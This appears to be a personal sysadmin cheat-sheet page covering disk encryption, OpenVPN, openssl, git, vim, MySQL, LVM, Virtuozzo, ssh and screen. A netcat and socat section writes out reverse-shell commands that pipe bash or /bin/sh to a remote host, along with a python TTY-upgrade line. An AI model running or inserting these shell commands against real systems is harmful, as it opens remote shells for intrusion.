Oneliner to send email with attachment using sendmail:
$S Subject
$B Body
$A Attachment
man openssl | cat man -P cat openssl groff -t -e -mandoc -Tascii manpage.1 | col -bx > manpage.txt
Linux Disk Encrption using Device Mapper, cryptsetup frontend and Linux Unified Key Setup LUKS (on disk format).
- dm-crypt:
- https://www.kernel.org/doc/Documentation/device-mapper/dm-crypt.txt
- https://gitlab.com/cryptsetup/cryptsetup/wikis/DMCrypt
- dmsetup
- cryptsetup and LUKS:
Setup:
cryptsetup -y -v luksFormat /dev/sdb1 cryptsetup luksOpen /dev/sdb1 foo cryptsetup status foo -v
Test:
cryptsetup --test-passphrase open /dev/sdb1 # (non-LUKS)
cryptsetup luksOpen --test-passphrase /dev/sdb1 cryptsetup isLuks /dev/sdb1 && echo IMaLUKS cryptsetup luksDump /dev/sdb1
Change:
(asks current passphase first)
cryptsetup -y luksChangeKey <target device> -S <target key slot number> cryptsetup -y luksChangeKey /dev/sdb1 -S 1
Or use gui gnome-disks:
- Disks (gnome-disks)
- 1.0TB Hard Disk
- Volumes: “Partition 1 1.0 TB LUKS”
- Cogs/wheels
Add/remove key:
sudo cryptsetup -y luksAddKey ENCRYPTED_PARTITION sudo cryptsetup luksRemoveKey ENCRYPTED_PARTITION
Various:
dmsetup ls --tree lsblk lsblk --fs
USING NETCAT:
SERVER/LISTEN:
netcat -lvp 9999
CLIENT:
netcat -e /bin/sh host.name 9999
NICER SHELL:
python -c 'import pty; pty.spawn("/bin/bash")'
( sleep 1; echo 'bla' ) | python -c "import pty; pty.spawn(['/usr/bin/sudo','-S','whoami']);"
USING SOCAT:
SERVER/LISTEN:
socat file:`tty`,raw,echo=0 tcp-listen:8888
CLIENT:
socat tcp-connect:host.name:8888 exec:'bash -li',pty,stderr,setsid,sigint,sane
CLIENT:
socat tcp:host.name:8888 exec:"bash -li",pty,stderr,setsid,sigint,sane
socat TCP-LISTEN:8888,reuseaddr,fork EXEC:bash,pty,stderr,setsid,sigint,sane
socat FILE:`tty`,raw,echo=0 TCP:1.2.3.4:8888
export STY=
stty rows 40 cols 130
stty rows 40 cols 230
Install on CentOS6:
Required packages:
yum install -y fuse-2.8.3-5.el6.x86_64 yum install -y fuse-libs.x86_64 yum install -y fuse-devel.x86_64
usermod -a -G fuse <your_user>
yum install -y git yum install -y cmake
yum install -y boost-serialization.x86_64 yum install -y openssl-devel.x86_64 yum install -y rlog-devel.x86_64 yum install -y tinyxml2-devel.x86_64 yum install -y gettext-devel.x86_64
yum install -y centos-release-scl yum install -y devtoolset-3-gcc-c++ -y
Compile:
scl enable devtoolset-3 bash
git clone https://github.com/vgough/encfs
cd encfs mkdir build cd build cmake .. make make test make install make package
mkdir ~/test mkdir ~/Private
Test:
encfs ~/Private ~/test echo testing > ~/test/testfile
fusermount -u ~/test
OpenVPN Access Server is quite easy and fast to setup and includes a web gui.
Download:
- Server:
- All OpenVPN Access Server downloads come with 2 free client connections for testing purposes.
- https://openvpn.net/index.php/access-server/download-openvpn-as-sw/
- Client:
- Download “OpenVPN-Connect” from Server
- For Windows there’s also “OpenVPN-GUI” which comes included with the Installer:
- https://openvpn.net/index.php/open-source/downloads.html
- https://build.openvpn.net/downloads/snapshots/openvpn-install-master-xxx-x86_64.exe (supports newer functions like OTP)
Configuration:
Clickety click in the gui, plus some hardening:
Server:
Client:
auth SHA512 cipher AES-256-CBC
Connect with SSH + SOCKS Proxy + OTP:
$ ssh -D 1 to remote host
Ban user:
Ban a user from logging into the VPN or Web server
(doesn’t affect a user who is already logged in — for this, use DisconnectUser below):
/usr/local/openvpn_as/scripts/sacli --user <USER> --key prop_deny --value true UserPropPut
Re-admit a user who was previously banned:
/usr/local/openvpn_as/scripts/sacli --user <USER> --key prop_deny --value false UserPropPut
Disconnect a user:
/usr/local/openvpn_as/scripts//sacli --user <USER> --key prop_deny --value true UserPropPut
Set client cert keysize:
/usr/local/openvpn_as/scripts/sa --keysize=4096 Init
Generating init scripts:
/usr/local/openvpn_as/scripts/openvpnas_gen_init [--auto]
Google Authenticator:
Unlock a secret:
./sacli -u <USER> --lock 0 GoogleAuthLock
Lock a secret:
./sacli -u <USER> --lock 1 GoogleAuthLock
Generate a new, unlocked secret:
./sacli -u <USER> --lock 0 GoogleAuthRegen
Generate a new, locked secret:
./sacli -u <USER> --lock 1 GoogleAuthRegen
Enable Google Authenticator for all accounts:
./sacli --key vpn.server.google_auth.enable --value true ConfigPut
Enable for 1 user:
./sacli --user <USER_OR_GROUP> --key prop_google_auth --value true UserPropPut
Disable:
./sacli --key vpn.server.google_auth.enable --value false ConfigPut
Disable for 1 user:
./sacli --user <USER_OR_GROUP> --key prop_google_auth --value false UserPropPut
Revoke and reissue secret:
./sacli -u <USER> GoogleAuthRegen
Retrieve current user properties:
./confdba -us -p
Port sharing:
Advanced VPN Settings: port-share 127.0.0.1 10443
(tcp mode only)
List deleted open files (after update):
lsof | grep -i libssl | grep DEL | awk '{print $1}' | sort | uniq
Generate CSR, self signed cert:
openssl genrsa -out rootCA.key 2048 openssl genrsa -des3 -out rootCA.key 2048 openssl req -x509 -new -nodes -key rootCA.key -sha256 -days 3650 -out rootCA.pem openssl x509 -req -in server.csr -CA rootCA.pem -CAkey rootCA.key -CAcreateserial -out server.crt -days 3650 -sha256
View CSR
openssl req -in file.csr -noout -text
View cert fingerprint
openssl x509 -fingerprint -noout -in file.crt -sha256 openssl x509 -fingerprint -noout -in file.crt -sha1 openssl x509 -fingerprint -noout -in file.crt -md5
View ciphers:
openssl ciphers -v 'TLSv1' | sort
Test ciphers:
openssl s_client -connect google.com:443 -cipher "EDH" openssl s_client -connect google.com:443 -cipher "RC4" openssl s_client -connect google.com:443 -tls1 openssl s_client -connect google.com:443 -tls1_1 openssl s_client -connect google.com:443 -tls1_2
echo -n | openssl s_client -connect google.com:443
nmap --script ssl-enum-ciphers -p 443
Get fingerprint from live SSL cert (IRC):
echo | openssl s_client -connect efnet.port80.se:6697 |& openssl x509 -fingerprint -noout -sha256 echo | gnutls-cli -p 6697 irc.underworld.no --print-cert | sed -n '/-----BEGIN CERT/,/-----END CERT/p' |& openssl x509 -fingerprint -noout -sha256
Show fingerprint:
openssl x509 -in cert.pem -fingerprint -noout
To change the password of your private key:
openssl rsa -des3 -in ca.key -out ca_new.key mv ca_new.key ca.key
Verifying that a Private Key Matches a Certificate
$ openssl x509 -noout -modulus -in server.pem | openssl md5 ;\ openssl rsa -noout -modulus -in server.key | openssl md5
Get the MD5 fingerprint of a certificate using OpenSSL
openssl dgst -md5 certificate.der
Get the MD5 fingerprint of a CSR using OpenSSL
openssl dgst -md5 csr.der
Debug SMTP/STARTTLS:
openssl s_client -debug -starttls smtp -crlf -connect localhost:25
All of these are FUSE based except for eCryptfs.
Comparison: https://nuetzlich.net/gocryptfs/comparison
- CryFS:
- Works with cloud services like Dropbox, iCloud, OneDrive and others
- https://cryfs.org
- https://github.com/cryfs/cryfs
- https://revlis.nl/2016/11/25/cryfsr
- eCryptfs:
- Build into Linux kernel
- http://ecryptfs.org
- https://launchpad.net/ecryptfs/
- http://revlis.nl/2012/03/12/ecryptfs
- EncFS:
- Oldest (10 years)
- https://github.com/vgough/encfs
- http://revlis.nl/2016/11/25/encfs
- gocryptfs:
- Personal favorite
- https://nuetzlich.net/gocryptfs
- https://github.com/rfjakob/gocryptfs
- Windows: cppcryptfs (https://github.com/bailey27/cppcryptfs)
- KnoxCrypt
- Uses containers
- https://github.com/benhj/knoxcrypt
- SecureFS:
- Tahoe-LAFS:
- Also a distributed file system (“decentralized cloud storage”)
- https://tahoe-lafs.org
Download:
http://cryfs.org
https://github.com/cryfs/cryfs
Compile under CentOS 6:
yum install https://www.softwarecollections.org/repos/denisarnaud/boost157/epel-6-x86_64/noarch/denisarnaud-boost157-epel-6-x86_64-1-2.noarch.rpm yum install -y boost157-devel.x86_64 boost157-static.x86_64
scl enable devtoolset-3 bash
export BOOST_ROOT=/usr/include/boost157 export BOOST_LIBRARYDIR=/usr/lib64/boost157 mkdir cmake && cd cmake cmake .. make sudo make install
/etc/default/grub:
GRUB_CMDLINE_LINUX="video=off elevator=deadline console=tty0 console=ttyS0,115200" GRUB_TERMINAL=serial GRUB_SERIAL_COMMAND="serial --unit=0 --speed=115200 --stop=1"
/etc/inittab:
0:2345:respawn:/sbin/agetty -8 ttyS0 115200 vt100
Just a little cheatsheet… ;)
Start ssh-agent:
eval $( ssh-agent ) ssh-add /home/user/.ssh/id_ed25519_git ssh -T [email protected]
Now you should be able to “git push”
New repository, using SSH:
git push origin master git remote set-url origin [email protected]:username/repo.git git remote add origin [email protected]:username/repo.git git add . git commit -m "First commit"
To change commit comment:
git commit --amend
Branches:
Clone the repository:
git clone
List all branches:
git branch -a
Checkout the branch that you want:
git checkout my-patch
Adding branches:
git branch git checkout -b branchname git push origin branchname git remote add branchname [email protected]:username/repo.git git commit . git push branchname branchname
Switch between branches:
git checkout master
git checkout –
Remove remote (no really harmful):
git remote remove
More details about branches:
Update your branch when the original branch from official repository has been updated :
$ git fetch [name_of_your_remote]
Then you need to apply to merge changes, if your branch is derivated from develop you need to do :
$ git merge [name_of_your_remote]/develop
Delete a branch on your local filesystem :
$ git branch -d [name_of_your_new_branch]
To force the deletion of local branch on your filesystem :
$ git branch -D [name_of_your_new_branch]
Delete the branch on github :
$ git push origin :[name_of_your_new_branch]
Color:
git diff --color-words git log --color-words git show --color-words
Undo:
git checkout . # revert your changes git clean -fdxn # dry run git clean -xdf # delete untracked and ignored files (!!!)
SHA Hash:
git hash-object
(compare to:)
https://api.github.com/repos/user/repos/contents/file
https://api.github.com/repos/user/repos/bobs/hash
Removing sensitive data:
bfg --delete-files YOUR-FILE-WITH-SENSITIVE-DATA
bfg --replace-text passwords.txt
OR
git filter-branch --force --index-filter \ 'git rm --cached --ignore-unmatch PATH-TO-YOUR-FILE-WITH-SENSITIVE-DATA' \ --prune-empty --tag-name-filter cat -- --all
(add to .gitignore)
git push origin --force --all git push origin --force --tags git for-each-ref --format='delete %(refname)' refs/original | git update-ref --stdin git reflog expire --expire=now --all git gc --prune=now
Working state:
Use git stash when you want to record the current state of the working directory and the index, but want to go back to a clean working directory
git stash git stash list git stash show git stash show -p --color
(!) remove all states:
git stash clear
List remote:
git ls-remote $URL
Versioning:
short commit hash:
git rev-parse --short HEAD
git describe --tags --always --dirty=-dirty
Logs:
git log --graph --abbrev-commit --format=format:'%h - %s%d'
git log --oneline git log --pretty=oneline --abbrev-commit
git log --abbrev-commit git log -1 --abbrev-commit git log -1 --pretty=format:%h
..actually mostly vim :)
Config
a few useful settings for ~/.vimrc
set number
filetype indent on
set expandtab
set shiftwidth=2
set softtabstop=2
syntax on
set background=dark
" or: set background=light
" colorscheme default
(" = comment)
Edit modes
i to insert and r to replace a to append d to delete
ESC always switches back to ‘command mode’
copy:
yank (copy) current character: l
yank n characters: yn
yank the current word: yw
vim visual mode:
visual line: SHIFT+V
visual block: CTRL+V
current word:
select the current word (visual)
viw
indent:
auto reindent file:
gg=G
indent line right: >>
indent line left: <<
case:
to upper/lower case: ~ (“tilde”)
Commands
:open <file>
:new <file>
:no paste
:set nu and :set nonu (number)
:set list and :set nolist
tabs:
:set noai tabstop=4 shiftwidth=4 softtabstop=4 noexpandtab
noai = no auto indent
tabstop = actual tab width in spaces
shiftwidth = indent size in spaces
expandtab = tab uses spaces instead of ^I (tab char)
softtabstop = tab is x number of spaces
syntax:
:set syntax=python
:set syntax=ps1.vim
:set filetype=xml
:filetype indent on
if needed, reindent (gg=G)
run external command:
:!<command>
:!ls -la /tmp
:sh (open shell)
format json:
:%!python -m json.tool
Moving
code blocks:
on bracket/curley brace/parentheses, press: %
goto column:
use "<NUMBER>|"
e.g. 80| moves to column 80
center:
to center the screen on your current position, press: zz
Search
history:
same as with ":"
press “/” then “UP” or “DOWN” key
word:
to search for the word you are on
*
#
Bookmarks
set a bookmark called ‘a’
ma
go to the bookmark called ‘a’
(on US kb layout the ` is the key left of 1)
`a
Modes
readonly:
$ vi -R (or view)
diff:
$ vi -d (or vimdiff)
Package manager
since vim8, “pack” is built in
user location:
~/.vim/pack/<package group>/start/<your package>- or, use “
opt” dir instead of “start” to not autoload (optional pkg)
in vim:
:packadd <opt-pkg>
:helptags ~/.vim/pack/<package group>/start/<your package>/doc/
:h packages
Download:
https://github.com/sivel/speedtest-cli
https://pypi.python.org/pypi/speedtest-cli/
Use only NL servers:
Update 2022:
There’s also a native cli tool now: https://www.speedtest.net/apps/cli
Show databases:
mysql -u root -p -e 'show databases;'
Create new database:
CREATE database username GRANT ALL ON username.* TO 'username'@'localhost' IDENTIFIED BY 'password';
Create admin user:
$ mysql --user=root -p mysql CREATE USER 'admin'@'localhost' IDENTIFIED BY 'KNOWNPW'; GRANT ALL PRIVILEGES ON *.* TO 'admin'@'localhost' WITH GRANT OPTION;
Password reset root user:
Linux:
$ /etc/init.d/mysql stop $ mysqld_safe --skip-grant-tables $ mysql --user=root mysql
SELECT * FROM user;
update user set Password=PASSWORD('MyNewPass') where user='root';
flush privileges;
exit
$ /etc/init.d/mysql start
Windows:
C:\mysql\bin\mysqld-nt --init-file=C:\\mysql-init.txt --console
UPDATE mysql.user SET Password=PASSWORD('MyNewPass') WHERE User='root';
FLUSH PRIVILEGES;
Various:
(run mysql interactively)
Set password hash:
set password for 'root'@'localhost' = '*H4SHH4SHH4SHH4SHH4SHH4SHH4SHH4SHH4SHH4SH';
Show user:
SELECT user, host FROM mysql.user WHERE user='root'
List databases/tables:
SHOW databases; SHOW tables;
Import from cli:
source path/to/file.sql;
INSERT IF NOT EXISTS:
INSERT IGNORE INTO
Dump binary data
use option --hex-blob
Resize:
vgextend vg_name /dev/sdb1
lvcreate -n /dev/VolGroup/lv_pstorage -l 100%FREE
lvresize --size -8G /dev/VolGroup/lv_root lvresize --size -35G /dev/VolGroup/lv_vz lvresize --size -5G /dev/VolGroup/lv_pstorage lvresize --size +5G /dev/VolGroup/lv_vz
lvextend -l +100%FREE /dev/centos/data
(after extend: resize2fs)
Rescue:
Boot your rescue media.
Scan for volume groups:
# lvm vgscan -v
Activate all volume groups:
# lvm vgchange -a y
List logical volumes:
# lvm lvs –all
With this information, and the volumes activated, you should be able to mount the volumes:
# mount /dev/volumegroup/logicalvolume /mountpoint
list
$ gpg --list-keys $ gpg --list-secret-keys
check
$ gpg --local-user FFFF0000 -as
create
$ gpg <message> ^D
shred.sh:
shred -f -n 35 -s 10M -u -v -x -z $@
install
# yum install --enablerepo=elrepo-extras firefox
query
# repoquery --repoid=epel -a|xargs yum list installed
$ diff -ur --unidirectional-new-file a/bar b/bar
# lsblk # dmsetup ls --tree # findmnt (debian) # lspci # lsusb -v # hwinfo
Virtuozzo virtualization (VZ):
- Virtuozzo Containers
- Virutozzo Storage (formerly PCS or Parallels Cloud Server/Storage).
- https://virtuozzo.com
- http://kb.virtuozzo.com
- formerly by Odin, Parallels and SWSoft before that
- OpenVZ is the free open source software basis.
Commands:
Create Container:
vzctl set 104 --save --ipadd 10.0.0.104/24 --hostname node104 --nameserver 8.8.8.8 --userpasswd root:node104 vzctl create 99 --ostemplate centos-6-x86_64 vzctl set 99 --save --hostname bla.eu --ipadd 1.2.3.4/24 --nameserver 8.8.8.8
Optional parameters: --diskspace 10000000 # 10GB diskspace --ram 1024M --swap 512M
UBC: physpages swappages 262144×8 = 8GB
prlctl create 101 --vmtype ct
Create VM:
ls /etc/vz/conf/dists prlctl create MyVM --distribution win-2008 --vmtype vm
List containers:
vzlist -o ctid,hostname,ip,gw,offline_management,status,ostemplate,uptime vzps -eo ctid,user,vpid,pid,pcpu,pmem,vsz,tty,stat,start_time,bsdtime,args
Packages:
Install/remove package in container:
vzpkg install -p 101 yum vzpkg remove -p 101 postgresql -w
Update package cache:
vzpkg update cache centos-6-x86_64
Backup:
List on server:
# vzarestore -l -f # vzarestore --browse xxxx-0000-0000-0000-xxxx/20140708031442 -d /dir
List vzabackups with oneliner:
Client:
# vzarestore 1207 --files /dir/file -b xxxx-0000-0000-0000-xxxx/20140708031442 --skip-ve-config --storage [email protected]
Exec:
exec ls on all ct’s on hwnode
for i in $( vzlist -Hoveid ); do vzctl exec $i ls; done
Clone container:
vzmlocal -C 101:111
Migrate container:
pmigrate c localhost/<CTID> c host2/<CTID> --online -v
Stats:
cat /proc/vz/hwid vzstat
PCS:
Move CT:
Important! For the command to be successful, a direct SSH connection (on port 22) should be allowed between the source and destination servers.
Make sure network connection can be established from destination to the source TCP port 1622.
# prlctl migrate
VNC:
echo <vnc_password> | nohup prl_vncserver_app --auto-port --min-port 5800 --max-port 65535 --passwd <VM_UUID> & prlctl set name --vnc-mode auto --vnc-passwd pass123 vncviewer localhost:5800 -geometry=1280x960
Parallels Tools
prlctl installtools <VM_NAME>
Windows VM:
prlctl set --device-set cdrom0 --connect --enable --image /usr/share/parallels-server/tools/prl-tools-win.iso
Network:
vzctl set 1788 –save –netif_add eth0
vzctl set 1788 –save –ifname eth0 –network NW-NAME –gateway 10.0.0.1 –ipadd 10.0.0.10/255.255.255.0 –dhcp6 yes
prlctl set 1788 –device-add net –network NW-NAME –ipadd 10.0.0.10/255.255.255.0 –ipadd 10.0.0.11/255.255.255.0 –dhcp6 yes –gw 10.0.0.1
VZ Windows:
Fix pva agent:
echo exit > exit.cmd
for /f %i in ('vzlist -Ho veid') do vzctl enter %i < exit.cmd
bind mounts (nfs, cifs):
vzctl set 1113 --bindmount_add /vz/www:/var/www/vhosts/1,nosuid,noexec,nodev /mnt/dir1:/mnt/dir2,nosuid,noexec,nodev --save mount -n -t simfs /vz/www /vz/root/1502/var/www/vhosts/2 -o /vz/www
No host checking:
ssh -o UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no $1
No public key, use passwd
ssh -o PreferredAuthentications=keyboard-interactive -o PubkeyAuthentication=no
Tar/untar between hosts:
Multi hop tunnel:
ssh -A -t host1 \ -L 4648:localhost:4648 \ ssh -A -t host2 \ -L 4648:localhost:4648 ssh -A -t host3 \ -L 4648:localhost:4648
SSH Agent:
$ exec ssh-agent /bin/bash
$ ssh-add
-or-
eval `keychain --eval`
http://www.funtoo.org/Keychain
List fingerprints:
ssh-keygen -lf id_rsa
All keys in .ssh/authorized_keys:
Check priv/pub key:
ssh-keygen -y -f id_rsa
Change key passwd:
ssh-keygen -f id_rsa -p
Copying files locally and between hosts using ssh
Used options:
a archive (-rlptgoD)
A preserve ACLs
c checksum
n dry-run
r recursive
v verbose
Examples:
rsync -arv --delete /mnt1/backups/ /mnt2/backups/
l recreate symlinks
t preserve modification times
rsync -v -rlt --delete /mnt1/backups/ /mnt2/backups/rsync -avte 'ssh -p 2299' /dir1/dir2/ [email protected]:/dir1/dir2/
for i in dir1 dir2 dir2; do rsync -avte 'ssh -i /root/rsync_id_rsa -p 2222' /source/$i/ [email protected]:/target/$i/ done
For some reason I always tend to forget this one and just edit /etc/passwd..
# usermod -l login-name old-name

Screenshot:
This is how my current screen config looks, I use the same config on every host but with different colors for the status bar to quickly differentiate between them.
Commands:
Move window:
- change to the window you want to move
- type (for example) ^x:number 1
- ^x is the host key (usually ^a on most machines)
- :number (typed literally) is the command
- 1 the number to move the current screen to
Save log:
CTRL+a :
hardcopy -h
-or-
CTRL+a [
CTRL+a
:bufferfile /tmp/somefile.txt
CTRL+a >
Line wrap
<pre:wrap
Scrollback:
Press CTRL-a then : and then type
scrollback 10000
to get a 10000 line buffer, for example.
You can also set the default number of scrollback lines by adding
defscrollback 10000
to your ~/.screenrc file.
Another tip: CTRL-a i shows your current buffer setting.
List windows in tab:
CTRL+a w
Reload screenrc
CTRL-a : source $HOME/.screenrc
Fix ssh-agent:
Fix
“Could not open a connection to your authentication agent.”
“The agent has no identities.”
Cause: new socket/ppid
first detach/logout, then relogin with ssh -A and resume screen
export SSH_AUTH_SOCK=/tmp/ssh-oghop19109/agent.19109
CTRL+a: setenv SSH_AUTH_SOCK /tmp/ssh-oghop19109/agent.19109
ssh-add -l

You must be logged in to post a comment.